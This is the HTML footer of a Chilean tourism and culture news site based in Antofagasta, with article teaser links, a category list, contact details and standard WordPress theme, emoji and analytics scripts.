            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T23:44:03+00:00" >15/10/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T14:59:35+00:00" >05/08/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_24_696c5874bef8b_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_696c5874bef8b" ><script>var block_td_uid_24_696c5874bef8b = new tdBlock();
block_td_uid_24_696c5874bef8b.id = "td_uid_24_696c5874bef8b";
block_td_uid_24_696c5874bef8b.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_24_696c5874bef8b_rand","tdc_css_class":"td_uid_24_696c5874bef8b_rand","tdc_css_class_style":"td_uid_24_696c5874bef8b_rand_style"}';
block_td_uid_24_696c5874bef8b.td_column_number = "1";
block_td_uid_24_696c5874bef8b.block_type = "td_block_7";
block_td_uid_24_696c5874bef8b.post_count = "3";
block_td_uid_24_696c5874bef8b.found_posts = "377";
block_td_uid_24_696c5874bef8b.header_color = "";
block_td_uid_24_696c5874bef8b.ajax_pagination_infinite_stop = "";
block_td_uid_24_696c5874bef8b.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_24_696c5874bef8b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MENSAJES POPULARES</span></h4></div><div id=td_uid_24_696c5874bef8b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_25_696c5874c1995_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_25_696c5874c1995" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.elwachyman.cl/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">272</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/"><span class="td-cat-name">Arte y Cultura</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">95</span></a></li><li><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/"><span class="td-cat-name">Desarrollo Sostenible</span><span class="td-cat-no">79</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/"><span class="td-cat-name">Emprendimiento e Innovación</span><span class="td-cat-no">73</span></a></li><li><a href="https://www.elwachyman.cl/category/ecologia_turismo/"><span class="td-cat-name">Ecología y Turismo</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/arte/"><span class="td-cat-name">Arte</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/identidad-local/"><span class="td-cat-name">Identidad Local</span><span class="td-cat-no">53</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/"><span class="td-cat-name">Innovación</span><span class="td-cat-no">48</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.elwachyman.cl/"><img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logofooter.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>“El Wachyman” es un medio multiplataforma orientado a la difusión Turístico-Cultural masiva,  de carácter independiente y que busca aportar al desarrollo sostenible.
Una producción de EV Artes Visuales. Rep. Legal y Director Responsable: Esteban R. Vargas Cortés. Dirección Comercial: 14 de febrero 2534,  Of. 303, Antofagasta, Chile<div class="footer-email-wrap">Contáctanos: <a href="mailto:el.wachyman@gmail.com">el.wachyman@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Wachyman - Boletín Semicultural Independiente. Desarrollado por ViveConectado.cl            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        
        uid: 696c5874c3649
    -->

    <script type="text/javascript" src="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"208005629\",\"post\":\"0\",\"tz\":\"-3\",\"srv\":\"www.elwachyman.cl\",\"arch_tag\":\"revolution-foods\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "208005629", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139060148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139060148-1');
</script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>